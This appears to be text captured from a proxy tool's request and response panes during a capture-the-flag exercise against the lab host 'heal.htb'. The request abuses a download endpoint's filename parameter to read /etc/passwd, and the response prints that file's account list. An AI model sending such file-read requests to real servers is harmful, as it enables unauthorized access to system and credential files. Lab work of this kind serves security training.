 Pretty Raw Hex
\n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 11 May 2025 09:13:16 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 570e3cf0-2476-4636-8a2a-cf83d148f27d
20 x-runtime: 0.003477
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin